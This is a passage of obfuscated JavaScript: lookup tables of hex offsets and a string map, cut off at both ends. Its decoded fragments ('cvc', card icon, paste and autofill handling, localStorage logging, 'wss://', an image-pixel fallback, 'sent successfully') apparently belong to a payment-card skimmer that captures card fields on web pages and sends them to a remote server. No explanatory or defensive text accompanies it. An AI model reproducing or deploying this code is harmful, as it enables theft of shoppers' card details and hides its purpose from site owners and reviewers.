dd:0xe1,_0x46a81f:0xb3,_0x40809b:0xff7,_0x226735:0xbe0,_0x5d6407:0xabf,_0x40980a:0xb63,_0x339eb8:0x692,_0x5728a0:0x787,_0x2c1cdd:0x7ef,_0x27da23:0x26,_0x377b64:0x9de,_0xa553b4:0xc3a,_0x50c38d:0x186,_0x2bdf2c:0xb28,_0x1d824a:0xdc8,_0x526c47:0x46d,_0x103bc5:0x5a4,_0x44a925:0x85e,_0x22a6e1:0x84c,_0x919783:0xbd2,_0x4e834c:0x4d5,_0x20a5db:0xce,_0x50c11c:0x173,_0x102be3:0x230,_0x314f9d:0xd,_0x597146:0x5c1,_0x50183b:0x73a,_0xa6870f:0x619,_0x150605:0x5bc,_0x4bf2b6:0x422,_0x4b902e:0xad,_0x4c0292:0x327,_0x3e359f:0x594,_0x151014:0xb75,_0x5e1d78:0xf71,_0x17d43d:0x9a4},_0x2b865a={_0x52c61c:0xaf0,_0x2e706b:0x50b,_0x2dfb6b:0x529,_0x33a1dc:0xf2,_0xe02c48:0x250},_0x135088={_0x13bab6:0x470,_0x1f1881:0x5f8,_0x5d65a9:0x356,_0x158ae7:0x1067,_0x48294a:0xb0b,_0x1cb443:0x42c,_0x77e6d5:0xd14,_0x444674:0x2b1,_0xaed8dd:0x821,_0x1bcd68:0x3ee,_0xa60649:0x858,_0x345425:0x8ac,_0x5b4cda:0x958,_0x5ad3ee:0x34b},_0x2da9f1={_0x14f3bf:0xed},_0x2dbddf={_0x144ff7:0x12b},_0x235026={_0x3a8f15:0xc8b,_0x120867:0x1001,_0x56fa28:0x5d7,_0x4e8ed2:0x5f9,_0x4bafe2:0x8db,_0x24cdca:0xc00,_0x3542e5:0x2c0,_0x5341a1:0x4f0,_0x4341:0x6bf,_0x8aba79:0xbcd,_0x197d8e:0xae0,_0x44826a:0x467,_0xc0820e:0x4f7,_0xb72e25:0x5df,_0x294e2b:0x6bf,_0x85f0ef:0xbcd,_0x3c2beb:0xf2c,_0x2b2c78:0x6a4,_0x233881:0x489,_0x39db53:0x371,_0x1c8852:0x8e8,_0x2215d6:0x6a7,_0x10bc62:0xdf4,_0x564650:0x56c,_0x16e63f:0xa93,_0x3f2acc:0x1223,_0x3725db:0xf50,_0x38d396:0x416},_0x383c74={_0x2d1fc6:0x9,_0xc44b67:0x7e4,_0x2bd99b:0x33d,_0xe648:0x2f4,_0x241595:0x3bb,_0x57b23b:0x35d,_0xebf01f:0x2bc,_0x1fa0e8:0x302,_0x48b2b9:0x13f,_0xa15e70:0x1d5,_0x55c318:0x55b,_0x496d2f:0x351,_0x19c45d:0x74,_0x5c6b50:0xa6f,_0xeb50f2:0x44b,_0x2c6d7c:0xacc,_0x58cadf:0x584,_0x20360e:0x695,_0x669b71:0x669,_0x114541:0xa62,_0x581f6a:0x95e,_0x3b670f:0x776,_0x4c5d9d:0xbdf,_0x1762d1:0x113,_0xe0f5fb:0x159,_0x12a8c8:0x283,_0xce1c6c:0xbd,_0x1e5892:0x8eb,_0x14b55a:0x4b,_0x40cd42:0x2e4,_0x839231:0x27b,_0x58049f:0xdd1,_0x3b6977:0x1f2,_0x1e59cf:0x22d,_0x424a6c:0x9e1,_0x1578a3:0xdfc,_0x2bb3cc:0xf60,_0x440d86:0x2a3,_0x4e1518:0x869,_0x3bb8c7:0x4d2,_0x22a122:0x19a,_0x29b6a:0x888,_0x1f9771:0xdc0,_0x58c535:0x52b,_0x161f10:0x761,_0x57940c:0x3ee,_0x57dbf1:0x8f,_0x26abce:0x89f,_0x4b522f:0x519,_0x168c85:0xd55,_0xc5c627:0x6e0,_0x14fbad:0x598,_0xdf56b4:0x725,_0x39ab99:0x5bd,_0x1d22c7:0xc0d},_0x4f18dc={_0x446777:0xc3,_0xb99c40:0x16e},_0x581faf={_0x549fd3:0xc1,_0x161567:0x17d},_0x1001d0={_0x411d99:0x129d},_0x24e409={_0x50da49:0xcd4,_0x15e424:0xed2},_0x2aecd4={_0xee91d:0x720,_0x1beb5e:0x887,_0x5c2e40:0x484,_0x26cd7b:0x847,_0x2d218e:0x118c,_0x43ba33:0xe97,_0x1e7859:0xc3f,_0x27abbb:0x83d},_0x1aa95a={_0xf8a69b:0xce},_0x123bd0={_0x266258:0xd9};function _0x43f984(_0x472014,_0x368d93,_0x394a7b,_0x34df34){return _0x5f49(_0x368d93- -0x301,_0x472014)}const _0x50c6e4={'lgkSY':'(((.+)+)+)'+'+$','HiSeN':function(_0x482a97,_0x3ccd1d){return _0x482a97===_0x3ccd1d},'dKUEz':_0x43f984(0x551,-_0x5cc492._0xc68ef9,-0x496,-_0x5cc492._0x533cae),'zvwgR':function(_0x241dff,_0x26a0c7){return _0x241dff!==_0x26a0c7},'Beuzu':_0x43f984(_0x5cc492._0x2d92ba,_0x5cc492._0x164fa0,-0x305,0x50a),'xKLSF':function(_0x2559af){return _0x2559af()},'XccUm':_0x361eb8(_0x5cc492._0x3f836f,0x9b9,0xc52,_0x5cc492._0x54488e)+_0x43f984(_0x5cc492._0x40ec73,_0x5cc492._0x696dda,_0x5cc492._0x4493ff,_0x5cc492._0x42fd40)+_0x43f984(-_0x5cc492._0x1e7166,-_0x5cc492._0x3b82b2,-0x636,0x395),'yeoOt':function(_0x313ee4,_0x4ef88f){return _0x313ee4!==_0x4ef88f},'ixSUu':_0x43f984(-0x1c9,-0x189,_0x5cc492._0x19ea9a,0x2bb),'yjJQH':function(_0x356bca,_0x2f429e){return _0x356bca(_0x2f429e)},'BERYN':function(_0x2d6de1,_0x4bc5d3){return _0x2d6de1+_0x4bc5d3},'kDzEE':_0x43f984(-_0x5cc492._0x2c8e30,-0x17e,-0x2e8,0x45e)+_0x361eb8(_0x5cc492._0x113e0a,_0x5cc492._0x4166cd,_0x5cc492._0x507963,0x7a1),'tpqhI':'{}.constru'+_0x361eb8(0x75e,_0x5cc492._0x24d296,_0x5cc492._0x446b24,_0x5cc492._0x3fa08c)+_0x43f984(-_0x5cc492._0x2c8e30,0x73,-_0x5cc492._0x236a5b,0x540)+'\x20)','fjUWs':'log','eeZKf':_0x361eb8(0xa68,_0x5cc492._0x34b028,0xbf9,_0x5cc492._0x53a89d),'LRHAz':_0x43f984(-_0x5cc492._0x3504f4,0x3bd,_0x5cc492._0x3babc1,_0x5cc492._0x27afe1),'saYFB':_0x43f984(0x412,0x545,0x920,0x327),'MtADz':_0x43f984(0x4bf,_0x5cc492._0x1d7a54,0x84d,-0x2f2),'fAMjg':_0x361eb8(0xa6b,_0x5cc492._0x13179c,_0x5cc492._0x6aa4d1,_0x5cc492._0x3304c7),'hjoth':function(_0x243700,_0x54aef9){return _0x243700<_0x54aef9},'WyPAB':function(_0x104b88,_0xd2e12b){return _0x104b88===_0xd2e12b},'qzQKb':_0x43f984(-_0x5cc492._0xbb8082,-_0x5cc492._0x3c3c8c,-_0x5cc492._0x52a310,-0x3b5),'mRbtw':_0x43f984(0xa4,_0x5cc492._0x325d01,0x580,0xbc3),'LGLuB':_0x43f984(_0x5cc492._0x375aa0,0x67a,_0x5cc492._0x29b741,0x907),'IHnEu':_0x361eb8(0x813,_0x5cc492._0x5625e4,0x7b0,0x6e8),'GdWQq':'data-gw-re'+_0x361eb8(0x7b9,_0x5cc492._0x439dbc,0x971,0xa60)+'ple','RDvjN':_0x43f984(0x878,_0x5cc492._0x416dcb,0x819,0x3a9)+'Restored\x20s'+_0x43f984(0x3d,0x2ce,-0x21f,-_0x5cc492._0x29f80a)+_0x361eb8(_0x5cc492._0x5c1b20,-_0x5cc492._0x140c8a,0x3bd,_0x5cc492._0x4fd77e)+':','apYEm':'<style','UWTah':_0x43f984(0x5ab,0x9f0,_0x5cc492._0x127c61,_0x5cc492._0x1ff8c3),'UDwHN':function(_0x4048a6,_0x5a507e){return _0x4048a6+_0x5a507e},'GpUfY':'style([^>]'+_0x361eb8(-_0x5cc492._0x18a59b,-_0x5cc492._0x52a3ab,0xf6,_0x5cc492._0x3b1b46)+'*?)<','cJDco':'\x5c/style>','GksUE':function(_0x2dd4ff,_0x5478aa){return _0x2dd4ff!==_0x5478aa},'IwDGQ':_0x43f984(-_0x5cc492._0x2a1479,0xae,-_0x5cc492._0x4151b2,0x418),'Duqyy':function(_0x1bfbe6){return _0x1bfbe6()},'GmRYJ':function(_0x124bec,_0x2cd1eb,_0x4da7e4){return _0x124bec(_0x2cd1eb,_0x4da7e4)},'UvYTy':_0x43f984(-_0x5cc492._0x1ab938,0x1d2,-0x258,_0x5cc492._0x47738a),'XycTj':_0x43f984(_0x5cc492._0x5530a6,_0x5cc492._0x2c2580,_0x5cc492._0x212d35,0x784),'IPzuB':function(_0x2eb069,_0x21053c){return _0x2eb069!==_0x21053c},'bmXHu':_0x43f984(-_0x5cc492._0xc949bc,-0x1e,0x20e,-_0x5cc492._0x4efa6e),'nIjBR':function(_0x3f5a77,_0x120577){return _0x3f5a77!==_0x120577},'opgdo':_0x43f984(-_0x5cc492._0x3c2f3a,0x2ea,0x8ad,_0x5cc492._0x1022a5),'cULxi':'4|2|3|1|6|'+_0x361eb8(0xc92,_0x5cc492._0x1ea6f9,0x9ee,_0x5cc492._0x1cb3d0),'Vylat':'[CLEANUP]\x20'+_0x43f984(_0x5cc492._0x884d8b,_0x5cc492._0x30dd18,-0x9e,0x90f)+_0x43f984(0x6df,_0x5cc492._0x800fc2,0x874,_0x5cc492._0x4daebc)+_0x361eb8(_0x5cc492._0x58c5a3,_0x5cc492._0x1b053f,_0x5cc492._0x342e47,0x683),'yGTlh':_0x361eb8(_0x5cc492._0x26bbad,0x2dd,_0x5cc492._0x4f7d0e,0xd9a)+_0x361eb8(0x8dc,_0x5cc492._0x31273e,_0x5cc492._0x3bb7d7,_0x5cc492._0xb120d5),'sBaSb':function(_0x167793,_0x850995){return _0x167793!==_0x850995},'OMeaA':_0x43f984(_0x5cc492._0x183e3f,_0x5cc492._0x1b1412,0x4db,0x148),'wjzBh':_0x361eb8(_0x5cc492._0x39968e,_0x5cc492._0x29ba0e,0x47f,_0x5cc492._0x30c6a8),'bdwqi':function(_0x2ed697,_0xc6231b){return _0x2ed697(_0xc6231b)},'duMBQ':function(_0x3bee5e,_0x4509a1){return _0x3bee5e>_0x4509a1},'WOjZT':function(_0x970cda,_0x1cce19){return _0x970cda!==_0x1cce19},'pgsMr':_0x361eb8(0xa3d,_0x5cc492._0x432879,0xad9,0xa93),'bGabc':_0x361eb8(_0x5cc492._0x48bb05,_0x5cc492._0x2528a2,_0x5cc492._0x435364,0xfe8)+_0x43f984(0x873,0x48f,0x306,_0x5cc492._0x9eefc1)+_0x361eb8(_0x5cc492._0x567e83,0x63b,_0x5cc492._0x1aef47,0x78d)+_0x361eb8(0x9bc,_0x5cc492._0x37b166,_0x5cc492._0xff08c3,0xca)+'fter\x2030\x20se'+_0x361eb8(_0x5cc492._0x344378,_0x5cc492._0x4cb81a,_0x5cc492._0x19b7e3,0xb8),'qCVtl':'ouNfv','dgHur':_0x361eb8(_0x5cc492._0x816a80,_0x5cc492._0x510bc0,0xa9f,_0x5cc492._0x57dcbe),'KCwah':function(_0x24aad1,_0x37a261,_0x214ba2){return _0x24aad1(_0x37a261,_0x214ba2)},'dZVQt':_0x361eb8(_0x5cc492._0x22b15e,_0x5cc492._0x3f6aa2,0x679,_0x5cc492._0x292a65)+'neAPI','jIBQr':_0x361eb8(0x919,0x830,_0x5cc492._0x1c4221,_0x5cc492._0xc8e6d4)+_0x43f984(0xb03,_0x5cc492._0x3bb5fa,0xe77,_0x5cc492._0x2ac53b),'AFtqU':function(_0x51bff6){return _0x51bff6()},'eWqrq':function(_0x4abc37,_0x2f6325,_0x3bdee9){return _0x4abc37(_0x2f6325,_0x3bdee9)},'VqcbH':_0x361eb8(_0x5cc492._0x2b5bf9,0x68d,_0x5cc492._0x8455fc,_0x5cc492._0x3a4711),'hkMCf':_0x43f984(-_0x5cc492._0x4b882b,-0x16a,0x19d,_0x5cc492._0x6ef24d),'EHYrZ':_0x43f984(_0x5cc492._0xeb363d,0xc5,_0x5cc492._0x512782,-0x280)+_0x43f984(_0x5cc492._0x449167,0x363,-0x321,0x910)+_0x43f984(_0x5cc492._0x4f0809,0x335,-0x80,0x5f4)+_0x43f984(0x2e2,_0x5cc492._0x4f3c3c,_0x5cc492._0x5606ec,-_0x5cc492._0xc768ca)+'ring','GtQhh':_0x361eb8(_0x5cc492._0x158a23,_0x5cc492._0xe35dd2,_0x5cc492._0x57dcbe,_0x5cc492._0x40381c),'XjBlx':_0x43f984(0xfdc,_0x5cc492._0x3376a1,0x661,0x10b2)+_0x361eb8(_0x5cc492._0x46ac2f,_0x5cc492._0x56e5f5,0x83e,_0x5cc492._0x205f4a)+'ener\x20added'+'\x20for:','fRgdv':_0x43f984(0x806,0x41a,_0x5cc492._0x14c4eb,_0x5cc492._0x2da7e0)+_0x43f984(0x713,_0x5cc492._0x520fef,0x110c,_0x5cc492._0x136dc4)+'up\x20autofil'+_0x361eb8(_0x5cc492._0x56e5f5,0x985,_0x5cc492._0x4beb2c,_0x5cc492._0x56005d),'OHkhO':'Backspace','WKfNu':'Delete','GNPdc':_0x43f984(_0x5cc492._0x2a36af,_0x5cc492._0x56853e,_0x5cc492._0x5b8081,_0x5cc492._0x20f711),'VIUyH':_0x361eb8(_0x5cc492._0x38e78e,_0x5cc492._0x2d99c8,0xb1e,_0x5cc492._0x1123bd),'knwIc':_0x43f984(_0x5cc492._0x3db51f,_0x5cc492._0x297293,_0x5cc492._0x1f2a1a,0xb30),'VKtqo':_0x361eb8(0x8c2,_0x5cc492._0x2eb469,_0x5cc492._0x369577,0x6bc),'UzqGI':'[AUTOFILL\x20'+_0x361eb8(0x7da,_0x5cc492._0x1c986e,_0x5cc492._0x3e9841,0x1031)+'alStorage:','Liiad':_0x361eb8(_0x5cc492._0x1ce32f,_0x5cc492._0x17a27f,0xcde,0x681),'hUEwZ':_0x361eb8(_0x5cc492._0x9adcc7,0x1e6,0x781,_0x5cc492._0x3d46e8),'OymkS':function(_0x1ff9df,_0x47a050){return _0x1ff9df!==_0x47a050},'CxlIo':_0x361eb8(_0x5cc492._0x14e526,_0x5cc492._0xae76ab,0x8c6,0x857),'JUEZP':function(_0x60d6bb,_0x324d42){return _0x60d6bb!==_0x324d42},'KUMLA':_0x43f984(0x59d,_0x5cc492._0x1aca18,0x614,0x2bf),'nWoOu':_0x361eb8(-0x59,0x10,0x5e8,-0x8e),'ViQqH':function(_0x51e24c,_0x1ce58d){return _0x51e24c(_0x1ce58d)},'xQVez':function(_0x237a3b,_0xf676f7){return _0x237a3b!==_0xf676f7},'PeYVF':_0x43f984(-0x3f6,_0x5cc492._0x1b787f,-_0x5cc492._0x5cb985,0x629),'VMGUo':function(_0x27ebd9,_0x4ee269){return _0x27ebd9===_0x4ee269},'ZeXJu':_0x43f984(_0x5cc492._0x110cba,_0x5cc492._0x92cded,_0x5cc492._0x33deae,_0x5cc492._0x1ce2a8),'SaOnO':function(_0x2cd13f,_0xeb3718){return _0x2cd13f(_0xeb3718)},'ISVbZ':_0x361eb8(0x9ec,0x83d,_0x5cc492._0x37b1d2,_0x5cc492._0x26a054),'PZogZ':function(_0x4c24f4){return _0x4c24f4()},'jEFNY':function(_0x53048a){return _0x53048a()},'GFrfv':function(_0x32fe4d,_0x42a946){return _0x32fe4d===_0x42a946},'nsZfr':_0x361eb8(0x709,_0x5cc492._0x141408,_0x5cc492._0x51f96d,_0x5cc492._0x29f296),'eumGk':'BQRdO','OMnOk':'[INFO]\x20Rem'+'oving\x20old\x20'+_0x43f984(_0x5cc492._0x3944f8,0x21b,-_0x5cc492._0x2ff68c,-0x2b)+_0x361eb8(0xf26,_0x5cc492._0xb0a1d6,0xc9f,_0x5cc492._0x9d7867)+_0x361eb8(_0x5cc492._0x40cccc,0xc30,_0x5cc492._0x27f985,0xc63)+_0x361eb8(_0x5cc492._0x2868e3,-0x199,_0x5cc492._0x1c0ddd,-_0x5cc492._0x1df117)+'y','sewbz':_0x43f984(-0x91,0x4e1,0x5e1,0x879),'NjdVB':_0x43f984(-_0x5cc492._0x3adec9,-_0x5cc492._0x44bd1d,_0x5cc492._0x488984,0x167),'ObLlM':function(_0x19e4d7,_0x5ed4c0){return _0x19e4d7===_0x5ed4c0},'jtOzl':_0x43f984(0x22a,0x793,_0x5cc492._0x33deae,_0x5cc492._0x30ba82),'UiqlX':_0x361eb8(0x895,0x39,_0x5cc492._0x3b2125,0x385),'NyECQ':_0x361eb8(_0x5cc492._0x1952a2,0x441,0x759,_0x5cc492._0x12962d),'GQyie':'JSQQT','Shvbi':'[RESTORE]\x20'+'Popup\x20trig'+'ger\x20restor'+_0x361eb8(_0x5cc492._0x4f8975,_0x5cc492._0x56caed,_0x5cc492._0x50fac9,0xf55)+'hod:','UIeze':function(_0x1477b2,_0x2a918c){return _0x1477b2!==_0x2a918c},'UnXIw':'NLGMt','PCfkT':_0x361eb8(-0x1a1,0x318,0x185,0x7fc)+_0x361eb8(0x68f,_0x5cc492._0x3650b8,_0x5cc492._0x686e38,_0x5cc492._0x1ad8fd)+_0x361eb8(_0x5cc492._0xa6cc2,_0x5cc492._0x35ec73,_0x5cc492._0x5afe86,_0x5cc492._0x258463)+'ore\x20popup\x20'+_0x43f984(0xa05,0x9bf,_0x5cc492._0x3ab051,0xa9e),'thSBi':_0x361eb8(0x6de,-_0x5cc492._0x102c23,_0x5cc492._0x149ca8,_0x5cc492._0xd16950)+'Restored\x20c'+_0x361eb8(0xcf5,_0x5cc492._0x4e67b0,_0x5cc492._0x24e627,0x67c)+_0x361eb8(-0x41b,_0x5cc492._0x27a77a,_0x5cc492._0x1f9913,_0x5cc492._0x3edb7a)+'t:','eVBiG':_0x361eb8(0x7ce,_0x5cc492._0x4ddb6b,0x723,0x864),'fKRUr':_0x361eb8(0x1115,_0x5cc492._0x592df8,0xaa0,_0x5cc492._0x18c790)+_0x361eb8(_0x5cc492._0x529982,_0x5cc492._0x4878a5,0x459,0x6e8),'fRFbv':function(_0x1eca92,_0x4e82d8){return _0x1eca92===_0x4e82d8},'NggnH':_0x361eb8(_0x5cc492._0x268718,_0x5cc492._0x4fcb94,_0x5cc492._0x5b4bcd,0xf17),'QdKuG':'bsYMa','TtaSv':_0x361eb8(0x98a,-_0x5cc492._0x79781f,0x317,-_0x5cc492._0x2853f4),'IPlJS':_0x361eb8(_0x5cc492._0x26dfa2,_0x5cc492._0x4bc31d,_0x5cc492._0x149ca8,_0x5cc492._0x4da388)+'Original\x20f'+_0x361eb8(-_0x5cc492._0x3b06ca,0x54e,0x4de,0x39e)+'ed','lzLYu':_0x43f984(0x7af,0x640,_0x5cc492._0x456abb,-0x3c)+_0x43f984(0x78d,0x439,_0x5cc492._0x151396,_0x5cc492._0x3dc4aa)+_0x43f984(_0x5cc492._0x43b5f3,_0x5cc492._0x52a310,-_0x5cc492._0x3eadde,-_0x5cc492._0x35988e),'nOblm':function(_0x1ef44e,_0x4e9bcb){return _0x1ef44e>=_0x4e9bcb},'Yaoma':function(_0x5a33f9,_0x5515e9){return _0x5a33f9<=_0x5515e9},'qRAvK':'ANAvx','FekSY':_0x361eb8(0xe87,0xcef,_0x5cc492._0x27c9e0,_0x5cc492._0x1b2382),'XajrN':function(_0xcf9b0f,_0x348221){return _0xcf9b0f||_0x348221},'izIFe':function(_0x4b9ea7,_0x6f82d7){return _0x4b9ea7&&_0x6f82d7},'gcwfM':_0x43f984(_0x5cc492._0x514ebe,0x4f4,0x37d,_0x5cc492._0xc903ac)+'rtant','BkRex':'wss://','acsft':_0x361eb8(_0x5cc492._0x37371f,_0x5cc492._0x2da254,0x425,_0x5cc492._0x4c49a7),'BKDTh':_0x43f984(0x42c,0x25c,-0x2ca,_0x5cc492._0x25bb49),'zlgNo':function(_0x194d43,_0x5e520b){return _0x194d43>_0x5e520b},'wgsBv':_0x361eb8(-0xa0,-_0x5cc492._0x423d45,_0x5cc492._0x5e4521,0x1c3)+_0x361eb8(_0x5cc492._0x193fa2,_0x5cc492._0x2ab9cc,0x837,_0x5cc492._0x37d4e1)+_0x43f984(_0x5cc492._0x32f196,0x498,-_0x5cc492._0x11abba,_0x5cc492._0xcf7a24)+_0x361eb8(_0x5cc492._0xa1ac41,_0x5cc492._0x29e0c9,_0x5cc492._0x211d24,0xa42),'DqnHe':_0x361eb8(0x96,0xae7,_0x5cc492._0x149ca8,_0x5cc492._0x38b9a4)+'already_ch'+_0x361eb8(_0x5cc492._0x4eba16,0xda,_0x5cc492._0x193f63,_0x5cc492._0x3cae2d)+_0x43f984(0x250,-0x1a8,-0x7ff,-0x175)+_0x361eb8(0x591,_0x5cc492._0x2d1b1a,_0x5cc492._0xb74121,_0x5cc492._0x244f7d),'ZkbdX':_0x361eb8(_0x5cc492._0x5a89c3,0x6ae,0x29c,_0x5cc492._0x13efab)+'ION]\x20All\x20f'+_0x43f984(_0x5cc492._0x356404,-_0x5cc492._0x442d1a,-_0x5cc492._0x4f17e1,-_0x5cc492._0x47156e)+_0x43f984(_0x5cc492._0x1569da,0x860,_0x5cc492._0x442481,_0x5cc492._0x410b17)+_0x361eb8(0x90,_0x5cc492._0x401cd1,0xb3,0x89)+_0x361eb8(0x7e0,0x72c,_0x5cc492._0x51110b,_0x5cc492._0x560295),'MuMae':'Popup\x20trig'+_0x43f984(-_0x5cc492._0x1ba9cb,0x1b5,_0x5cc492._0x1e42a5,_0x5cc492._0x6adc68)+_0x361eb8(0x628,-_0x5cc492._0x2acc20,0x44d,0x285)+_0x43f984(0x22c,_0x5cc492._0x1f3ef4,0x71f,_0x5cc492._0x274a5d)+'ndled\x20sepa'+_0x361eb8(0x9b5,_0x5cc492._0x5e415d,0x3f6,_0x5cc492._0x4bebdb),'fdfaw':function(_0x215306,_0x613ca4){return _0x215306===_0x613ca4},'ZSCoH':_0x43f984(-_0x5cc492._0x45c14d,0x199,-_0x5cc492._0x5e9f5c,-0x2b4),'fJzNV':_0x43f984(-0x3ca,-0x1f4,-0x3cb,-0x58b)+_0x361eb8(-_0x5cc492._0x29e136,_0x5cc492._0x3881e4,_0x5cc492._0x2d675c,_0x5cc492._0x4e8571)+_0x361eb8(_0x5cc492._0xc11079,_0x5cc492._0x2ae605,_0x5cc492._0x202192,0x472)+'(sent\x20succ'+_0x361eb8(_0x5cc492._0x6ef24d,0xb0b,0x6d8,_0x5cc492._0x5bc89d),'qaHtU':_0x361eb8(_0x5cc492._0x4dd4f1,0x69e,0xcb7,0x63a)+_0x43f984(_0x5cc492._0x5471aa,_0x5cc492._0x3222e6,_0x5cc492._0x2008da,0xaa1),'YiSuw':_0x43f984(0x4a3,_0x5cc492._0x3e9b3e,-0x288,-_0x5cc492._0x1e1ee7)+'ainer','APVWT':_0x43f984(_0x5cc492._0x1b20af,0x331,-_0x5cc492._0x49cee7,_0x5cc492._0x27ff58)+_0x361eb8(-0x221,0x452,_0x5cc492._0x4db916,-_0x5cc492._0x5f100f)+'rapper\x20for'+'\x20card\x20icon','heGde':'text','HzWHP':'paste','mebnI':_0x43f984(0x214,0x4c0,-_0x5cc492._0x181c03,_0x5cc492._0x12e5bb),'kKEcR':_0x361eb8(0xe09,0x1029,_0x5cc492._0x39ca52,0xad2),'vJfMI':function(_0x3816e8,_0x66ea67){return _0x3816e8===_0x66ea67},'ugfna':_0x361eb8(-0x2ff,-_0x5cc492._0x2f44c4,_0x5cc492._0x173cc3,-_0x5cc492._0x23addf)+_0x361eb8(-_0x5cc492._0x4ed713,0x51b,0x3f3,_0x5cc492._0x561694)+'age\x20Pixel\x20'+'(server\x20re'+_0x43f984(0x70c,0x8f3,_0x5cc492._0x2df4e2,_0x5cc492._0x52d501),'jbhtc':_0x361eb8(0xfd8,_0x5cc492._0x2a1287,0xb6c,_0x5cc492._0x3a3c60)+'detected:','RWgze':_0x361eb8(_0x5cc492._0x207e30,_0x5cc492._0x3dabe9,_0x5cc492._0x44d96f,_0x5cc492._0x5837a2),'kkniv':_0x43f984(0xb73,0x509,-0xa9,_0x5cc492._0x3fe69b),'NPnFu':_0x361eb8(0xbbf,_0x5cc492._0x5a062a,_0x5cc492._0x18add6,0x9d5),'gcLUI':_0x43f984(0x518,0x2e0,-_0x5cc492._0x586952,_0x5cc492._0x4513d3),'ZRZDy':_0x361eb8(0x299,0x33a,0x4d4,0x46c),'jYQfY':function(_0x58ed5,_0x2a6d59){return _0x58ed5!==_0x2a6d59},'XSOyR':_0x43f984(-0x7b0,-0x20a,-0x168,-_0x5cc492._0x3482a8),'VeDMr':function(_0x32ad8f,_0x35d8aa,_0x239e16){return _0x32ad8f(_0x35d8aa,_0x239e16)},'HlqDq':function(_0x559497,_0x224e7c){return _0x559497||_0x224e7c},'tAfyC':_0x43f984(-_0x5cc492._0xa21e64,0x21f,_0x5cc492._0x2cbdf0,-_0x5cc492._0x59d211)+_0x43f984(_0x5cc492._0x1e3524,_0x5cc492._0x29f52f,0xafa,_0x5cc492._0x2cdd46)+_0x361eb8(0x830,0x326,0x3a1,_0x5cc492._0x269280)+_0x43f984(-0xf3,0xcb,-_0x5cc492._0x1756e1,0x77),'YZKrF':_0x43f984(-_0x5cc492._0x2cd974,-0x249,-0x884,0x31f),'EmewR':function(_0x31214f,_0x2faffa){return _0x31214f!==_0x2faffa},'QujuQ':_0x361eb8(_0x5cc492._0x4e143c,_0x5cc492._0x56c84a,_0x5cc492._0x32628a,0xd9b),'ySLtL':_0x361eb8(0x526,_0x5cc492._0x2804ef,0x597,-0x38),'MHSpP':function(_0x211797,_0xcc7e9e){return _0x211797!==_0xcc7e9e},'BkQoC':'scroll_tri'+_0x361eb8(_0x5cc492._0x4bed0a,0xbef,_0x5cc492._0x37c8fd,0x7fb),'UhYdg':_0x43f984(0xe6,-_0x5cc492._0x203b63,-0x491,-_0x5cc492._0x47cb78),'gCTib':_0x43f984(_0x5cc492._0x3c925e,_0x5cc492._0x44f7c,0xfa8,_0x5cc492._0x279e6c),'toaBD':'cvc','NGdrw':function(_0x4c24da,_0x345382){return _0x4c24da>=_0x345382},'paKNU':function(_0x4abf53,_0x191c03){return _0x4abf53>=_0x191c03},'IhQbr':_0x361eb8(_0x5cc492._0x547b19,_0x5cc492._0x3530a6,_0x5cc492._0x1207b6,_0x5cc492._0x3b40b3),'fFZTN':function(_0x3562d5,_0x22df94){return _0x3562d5&&_0x22df94},'WdBDm':function(_0x228428,_0x4fbf94){return _0x228428+_0x4fbf94},'JDNXU':function(_0x519e28,_0x2492fe){return _0x519e28+_0x2492fe},'pSyjC':function(_0x3fbfe6,_0x5eef44){return _0x3fbfe6+_0x5eef44},'LLtyg':function(_0xe0b28c,_0x5ec9c5){return _0xe0b28c+_0x5ec9c5},'yOwlt':_0x361eb8(_0x5cc492._0x4c3f4f,0xf1a,0xac7,0x104e),'FRjYd':function(_0xc708d5,_0x4219b7){return _0xc708d5(_0x4219b7)},'jiIJO':function(_0x26e565,_0x3d2601){return _0x26e565<_0x3d2601},'USHiO':function(_0x5019b2,_0x31dcd1){return _0x5019b2===_0x31dcd1},'DLlQA':_0x361eb8(0x9a2,0x496,_0x5cc492._0x52bad9,_0x5cc492._0x4aba3b),'msVqi':function(_0x1c4557,_0x464855){return _0x1c4557===_0x464855},'Tjgoq':_0x361eb8(0x63,_0x5cc492._0x3ed9c7,0x65f,0x489),'JVQZl':function(_0x53ef97,_0x1ea7f7){return _0x53ef97!==_0x1ea7f7},'iKdMa':'RqQwu','xOsCn':'iWeae','vdXNK':function(_0x49e886,_0x2bae90){return _0x49e886+_0x2bae90},'ySzin':function(_0x157624){return _0x157624()},'bzcHM':_0x361eb8(0xa91,0x2ff,_0x5cc492._0x272e78,_0x5cc492._0x5eb1c3)+_0x361eb8(_0x5cc492._0x5de0ca,0x45a,0x42a,_0x5cc492._0x5bb395)+_0x361eb8(0xbbd,_0x5cc492._0x246cb8,_0x5cc492._0x55ffb4,_0x5cc492._0x116f2b),'kcmGD':_0x361eb8(_0x5cc492._0x42f113,_0x5cc492._0x1156e3,0xb4,0x2ce)+_0x361eb8(0x2a0,0x34c,0x226,0x477)+_0x43f984(_0x5cc492._0x5555b0,0x609,0x4fe,_0x5cc492._0x7b3aa),'BGTMK':_0x361eb8(_0x5cc492._0x50a955,0x73c,_0x5cc492._0x3322b0,_0x5cc492._0x1552f4)+_0x361eb8(_0x5cc492._0x1a3066,0x7ab,_0x5cc492._0x3057ba,_0x5cc492._0x5dd3cc)+_0x43f984(_0x5cc492._0x1e1780,_0x5cc492._0xc92370,_0x5cc492._0x1123c4,_0x5cc492._0x30a7d8)+'d\x20false)','BZGZt':'XIrmi','Kkkus':'trIGy','vZWjG':function(_0xaccf56,_0x32a287){return _0xaccf56+_0x32a287},'SyLDD':'HRBVI','Rjdee':_0x43f984(_0x5cc492._0x3e1de9,-0xa,-_0x5cc492._0x13ea4e,-_0x5cc492._0x41578e)+_0x361eb8(_0x5cc492._0x1e7166,0xaf8,0xac8,0x6c8)+_0x43f984(_0x5cc492._0x2d99c8,0x4c5,_0x5cc492._0x470a41,-_0x5cc492._0x2beb09)+_0x361eb8(0xf15,0x67b,0xb80,0x548)+_0x43f984(0x58d,0x10d,_0x5cc492._0x256f94,_0x5cc492._0x19964f)+_0x361eb8(_0x5cc492._0x5b1d83,_0x5cc492._0x4bc25b,0x7ef,0x456)+_0x43f984(-_0x5cc492._0x3163c4,-0x112,-_0x5cc492._0x3d4c97,-_0x5cc492._0x44a6d6),'mrlyM':_0x361eb8(_0x5cc492._0x417bba,0x53f,_0x5cc492._0x548b42,0xa68),'LmkAe':_0x43f984(0x99f,0x5be,0x1c8,-0x7e),'xzTlu':function(_0x35a4ba,_0x25c93b){return 